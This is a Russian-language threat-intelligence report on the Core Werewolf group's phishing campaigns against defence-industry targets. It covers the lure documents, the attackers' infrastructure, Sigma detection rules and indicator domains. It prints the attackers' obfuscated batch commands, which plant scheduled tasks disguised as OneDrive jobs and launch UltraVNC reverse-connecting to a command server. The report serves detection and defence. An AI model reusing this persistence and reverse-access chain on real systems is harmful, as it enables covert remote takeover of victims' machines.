Как многие другие киберпреступники и группировки с государственным спонсированием, Core Werewolf использовала для своих задач легитимные средства. Проникнув в инфраструктуру с помощью фишинговых электронных писем, в дальнейшем преступники вместо вредоносного программного обеспечения применяли UltraVNC.

В этой статье мы проанализируем жизненный цикл обнаруженных атак Core Werewolf, рассмотрим тактики, техники и процедуры, использованные для компрометации целевых систем, а также опишем инфраструктуру группировки.

Атаки

Файл, относящийся к первой обнаруженной нами атаке, был загружен на VirusTotal 6 августа 2021 года. Примечательно, что вредоносные файлы в каждой атаке были замаскированы под документы Microsoft Word или PDF-файлы, хотя были исполняемыми и представляли собой самораспаковывающиеся архивы, например Прил.7_критерии_оценки...ГУВП.docx.exe. После открытия такого файла жертва действительно видела документ обещанного типа, при этом в фоновом режиме инсталлировалась UltraVNC, которая позволяла атакующим получить полный контроль над скомпрометированным устройством.

В первом обнаруженном файле в качестве такого документа использовался приказ одной из организаций ОПК (рис. 1).

Следующий обнаруженный файл был загружен 16 декабря 2021 года, и в качестве фишингового документа использовалось внутреннее распоряжение одного из крупнейших в России акционерных обществ (рис. 2).

Новая атака началась только после довольно значительного перерыва: файл был обнаружен 12 апреля 2022 года, а содержащийся в нем документ представлял собой резюме (рис. 3).



Далее последовала атака, файл из которой был загружен 18 апреля 2022 года и ориентирован на сотрудников организаций ОПК (рис. 4).

Следующий файл появился 27 апреля 2022 года и касался темы увольнения с военной службы (рис. 5).

В рамках новой атаки, файл из которой был загружен 8 мая 2022 года, атакующие снова использовали приказ одной из организаций ОПК (рис. 6).

12 мая 2022 года на VirusTotal был загружен новый файл, в этот раз в качестве документа использовали методические рекомендации одной из организаций ОПК (рис. 7).

Файл, загруженный 27 мая 2022 года, также содержал один из приказов (рис. 8).

Летние атаки начались с файла, загруженного 13 июня 2022 года. В качестве документа использовалось Постановление Правительства Российской Федерации «О внесении изменений в Положение о государственном регулировании цен на продукцию, поставляемую по государственному оборонному заказу» (рис. 9).

В следующей атаке, файл из которой был загружен 28 июня 2022 года, в качестве документа использовалось методическое пособие (рис. 10).

Июль начался с атаки, в которой использовался документ Управления ФСТЭК России по Северо-Западному федеральному округу «О мерах по повышению защищенности объектов информационной инфраструктуры Российской Федерации».

В файле, загруженном на VirusTotal 20 июля 2022 года, атакующие снова использовали один из распорядительных документов из области ОПК.

Файл, загруженный 27 июля 2022 года, снова содержал резюме, но уже другого человека (рис. 11).

В августе атакующие снова использовали один из приказов (рис. 12).

В сентябре атакующие использовали не просто очередной приказ, а документ с грифом «Для служебного пользования».

В октябрьской атаке группа использовала Постановление Правительства Российской Федерации «О внесении изменений в государственную программу Российской Федерации „Развитие атомного энергопромышленного комплекса"» (рис. 13).

В первой ноябрьской атаке (файл загружен 2 ноября) в качестве документа применялась схема холодоснабжения высокопроизводительного вычислительного комплекса специального назначения.

На следующий день был загружен еще один файл — на этот раз использовался документ с набором схем.

В следующей ноябрьской атаке группа использовала уже традиционный документ, связанный с работой ОПК (рис. 14).

Декабрьская атака вновь была сфокусирована на сотрудниках ОПК (рис. 15).

В первой атаке в 2023 году в качестве фишингового документа использовалась форма запроса (рис. 16).

В следующей атаке в январе в качестве фишингового документа использовались Методические рекомендации по бронированию граждан Российской Федерации, пребывающих в запасе Вооруженных Сил Российской Федерации и работающих в организациях, на период мобилизации и на военное время (рис. 17).

В феврале 2023 года атакующие вернулись к использованию резюме в качестве фишинговых документов (рис. 18).

В марте 2023 года атакующие вновь воспользовались копией документа с грифом «Для служебного пользования».

20 марта 2023 года на VirusTotal был загружен еще один файл, фишинговый документ в составе которого также был ориентирован на сотрудников ОПК.

В апреле 2023 года атакующие в очередной раз воспользовались резюме в качестве фишингового документа (рис. 19).

В рамках майской атаки группировка вновь использовала один из приказов (рис. 20).

Процесс компрометации устройства в рамках каждой кампании практически не имеет значимых изменений, поэтому он описывается в следующем разделе, а не в контексте отдельно взятой атаки.

Тактики, техники и процедуры

Так как тактики, техники и процедуры атакующих совсем незначительно отличаются от одной атаки к другой, рассмотрим процесс компрометации устройства на примере файла из майской атаки.

После открытия распаковки и запуска файла с именем НУВП награждение полный.doc.exe осуществляются следующие действия:

Включается отложенное расширение переменных среды путем выполнения следующей команды:

setlocal enabledelayedexpansionУстанавливаются следующие переменные среды (далее указанные переменные будут использоваться для обфускации запуска команд):

set sc46w96z76M16f76I86i96V16v56I76f56I06Z96V96q56O6=%COMPUTERNAME%

set ce18Z18w88q18r38o78t58x68i38P08J48m38I48y18s78S3=%RANDOM%

set Ue30z00l70K30B90i00V80E40J00K80D10w50M40t00Y30F3=nuvp

set MW17A27X27F57f77y07Q47R47j27J47g77d37a17Q77X07W8=doc

set BG15f35o55V85I95V75e65y55O85h75G55f75r45o35M55p4=Virtual

set Bo94Y44b04y64n44b34B24A04Y94e84x94h94z34q34e04b9=autore

set kM49J49K89y79Z49y39K09C99m69z29E79N49L89a39A39s6=connect

set mz70v70R90L60L20r00s90G00d80V40A20u20I90j80S00y4=443

set SF53S43Q83F33Z73M63X03N83i63i73x73F13r93p13S23v9=infovesty[.]ru

set ua60e50a30E10w90T60U60q10h70Z80C60d90x10P30Y10J3=exeСоздается задача в планировщике Windows для ежедневного завершения процесса с именем

Virtual.exe:

schtasks /create /f /tn "OneDrive Purge Task-S-1-5-21-3177791385" /tr "taskkill /f /im Virtual.exe /sc daily /st 09:02Выставляется режим ожидания 2 секунды:

timeout /t 2Фишинговый документ копируется из открытого пользователем файла на диск:

copy /y "%CD%\go67x37i77J07R07W37O07G77J37T67z77l07H67z87w77M9.VH64z44L84J44O04O24a44d54X64C64q74c44R94y54y74R4" "%CD%\..\nuvp.doc"Выставляется режим ожидания 4 секунды:

timeout /t 4Открывается скопированный фишинговый документ

start "" "%CD%..\nuvp.doc".Исполняемый файл

UltraVNCкопируется из открытого пользователем файла на диск под именемVirtual.exe:

copy /y "su22Q42Y62S62R72m92H32I82n02z12w72T72M82T82a92q9.HH75f05T55A55m95l65z65l05u15d05y85o15n45E95i25L3" "Virtual.exe"Создается задача в планировщике Windows для ежедневного запуска файла

Virtual.exe:

schtasks /create /f /tn "OneDrive Init Task-I-2-5-22-8712003127" /tr "%HOMEDRIVE%%HOMEPATH%\AppData\Local\Temp\7ZipSfx.000\Virtual.exe" /sc daily /st 09:03Завершается процесс

Virtual.exe:

taskkill /f /im Virtual.exeНа диск копируется конфигурационный файл

UltraVNC:

copy /y "UltraVNC.ini" "UltraVNC.ini"Осуществляется запуск файла

Virtual.exe:

start "" "Virtual.exe"Создается задача в планировщике Windows для запуска

UltraVNCс указанием командного сервера:

schtasks /create /f /tn "OneDrive Update Task-U-3-5-23-6820155392" /tr "%HOMEDRIVE%%HOMEPATH%\AppData\Local\Temp\7ZipSfx.000\Virtual.exe -autoreconnect -id:%COMPUTERNAME%_%RANDOM% -connect infovesty\[.\]ru:443" /sc daily /st 09:04Осуществляется запуск

UltraVNC:

start "" "%CD%\Virtual.exe" -autoreconnect -id:%COMPUTERNAME%_%RANDOM% -connect infovesty\[.\]ru:443Таким образом атакующие не просто получают доступ к скомпрометированной системе после открытия жертвой вредоносного файла, но и обеспечивают себе персистентный доступ благодаря созданным в планировщике Windows задачам. Используемое атакующими легитимное программное обеспечение позволяет им получить полный контроль над скомпрометированным устройством, включая копирование и выгрузку файлов, а также отслеживание действий пользователя.

Инфраструктура

Атакующие стремились регистрировать доменные имена у нескольких регистраторов, а не у одного. Злоумышленники пользовались услугами как российских, так и зарубежных регистраторов, а именно:

«Регтайма»,

REG.RU,

Центра интернет-имен Украины,

Soaring Eagle Domains,

Realtime Register,

Wild West Domains,

OnlineNIC,

GoDaddy.

Для регистрации доменных имен атакующие использовали русские имена, например Aleksandr Vladimirovich Petrishev, а также электронные почты, зарегистрированные на популярных российских сервисах — mail.ru и yandex.ru. Кроме того, для регистрации доменных имен использовались в том числе мобильные телефоны, относящиеся к онлайн-сервисам, позволяющим получать СМС-сообщения (рис. 21).

Стоит также отметить, что арендуемые атакующими серверы зачастую находились на территории России, что позволяло атакующим обойти черные списки и снизить вероятность своевременного обнаружения.

Выводы

Безусловно, российско-украинский кризис внес значительные коррективы в мировой ландшафт угроз и вывел необходимость внедрения не только реактивного, но и проактивного подхода к обнаружению угроз на новый уровень. Злоумышленники находят все новые методы, чтобы обойти средства защиты, и все чаще отказываются от использования вредоносного программного обеспечения в пользу легитимных или встроенных в операционную систему инструментов, эффективность которых в очередной раз доказывают преступные группы, вовлеченные в человекоуправляемые атаки.

Возможности обнаружения

Несмотря на использование атакующими легитимного программного обеспечения, процесс компрометации целевого устройства предоставляет защитникам ряд возможностей обнаружения вредоносной активности, позволяющих нивелировать атаку на начальных этапах.

Атакующие очень активно используют планировщик задач Windows в том числе для ежедневного завершения процесса UltraVNC с использованием taskkill. При этом родительским процессом для создания задачи будет выступать cmd.exe. Такая совокупность действий не является типичной, поэтому мы можем использовать эту информацию для обнаружения:

title: Taskkill Abuse via Task Scheduler

id: c0b32533-ba84-4ce9-9be6-d5e5d024bf03

status: experimental

description: Detects taskkill abuse via Task Scheduler as seen in Core Werewolf campaigns

references: https://bi.zone/expertise/blog/core-werewolf-protiv-opk-i-kriticheskoy-infrastruktury/

author: BI.ZONE

date: 2023/05/30

tags:

- attack.execution

- attack.t1053.005

logsource:

category: process_creation

product: windows

detection:

selection:

ParentImage|endswith: '\cmd.exe'

Image|endswith: '\schtasks.exe'

CommandLine|Contains|All:

- 'taskkill'

- ' /f'

- ' /im '

condition: selection

fields:

- ParentImage

- Image

- CommandLine

level: mediumПланировщик заданий также используется атакующими для ежедневного запуска UltraVNC. При этом для запуска средства удаленного доступа используются специфические аргументы. Эта информация также может использоваться для обнаружения:

title: Scheduled Task for Malicious UltraVNC

id: dd963a36-cb22-4925-8a94-fc9a9abfb65d

status: experimental

description: Detects scheduled task creation for UltraVNC as seen in Core Werewolf campaigns

references: https://bi.zone/expertise/blog/core-werewolf-protiv-opk-i-kriticheskoy-infrastruktury/

author: BI.ZONE

date: 2023/05/30

tags:

- attack.execution

- attack.t1053.005

logsource:

category: process_creation

product: windows

detection:

selection:

ParentImage|endswith: '\cmd.exe'

Image|endswith: '\schtasks.exe'

CommandLine|Contains|All:

- 'autoreconnect '

- 'connect '

- 'id'

condition: selection

fields:

- ParentImage

- Image

- CommandLine

level: mediumИндикаторы компрометации

clodmail.ru

seemsurprise.com

moscowguarante.com

linux-tech-world.net

linux-techworld.com

linux-tech-world.com

getvalerianllc.com

bitsbfree.com

licensecheckout.net

win32soft.com

microsoftsupertech.com

microsofttechinfo.com

microsoftsupertech.com

autotimesvc.com

msk-gov.com

samssmgr.com

versusmain.com

savebrowsing.net

statusgeotrust.com

contileservices.net

tapiservicemgr.com

microsoftdownloaderonline.com

microsoftdownloadonline.com

microsoftdownloader.com

cortanaupdater.net

cortanaupdater.com

checkerserviceonline.net

checkerserviceonline.com

softsandtools.com

sensauto.info

softdownloaderonline.net

softdownloaderonline.com

uploadingonline.com

uploadeonline.com

uploaderonline.com

webupdateronline.net

webupdateronline.com

winuptodate.com

winupdateonline.com

winupdateronline.com

webengincs.com

exactsynchtime.ru

licensecheckout.com

servicehost-update.net

passportyandex.net

Дополнительные индикаторы компрометации доступны клиентам BI.ZONE ThreatVision.

Как защитить компанию от таких угроз

Применением легитимных инструментов для атак на компании сегодня пользуются все чаще. Превентивные средства защиты не детектируют подобные попытки — злоумышленники проникают в инфраструктуру незамеченными. Для выявления подобных обращений мы рекомендуем внедрять в компании практику выявления, реагирования и предупреждения киберугроз в составе центра мониторинга кибербезопасности, например BI.ZONE TDR.